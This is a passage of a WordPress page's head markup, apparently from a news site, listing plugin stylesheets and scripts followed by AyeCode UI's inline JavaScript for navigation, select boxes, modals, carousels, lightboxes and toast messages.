<link rel='stylesheet' id='widget-social-icons-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-6.css?ver=1764497334' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://sanjeevnitoday.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-14683-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1764497335' media='all' />
<link rel='stylesheet' id='elementor-post-14690-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1764497336' media='all' />
<link rel='stylesheet' id='elementor-post-14698-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14698.css?ver=1764497336' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' media='all' />
<style id='ayecode-ui-inline-css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.42" id="bootstrap-js-bundle-js"></script>
<script id="bootstrap-js-bundle-js-after">
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function 